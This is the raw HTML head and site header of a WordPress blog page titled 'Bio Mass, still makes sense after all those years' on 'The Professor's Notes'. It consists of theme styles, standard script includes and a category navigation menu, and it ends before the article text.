

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/257
body_size: 19794
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Bio Mass, still makes sense after all those years&#8230; &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Bio Mass, still makes sense after all those years&#8230; Comments Feed" href="https://theprofessornotes.com/archives/257/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F257" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F257&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/posts/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/archives/257" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=257' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-257 single-format-standard custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Saturday, January 24, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
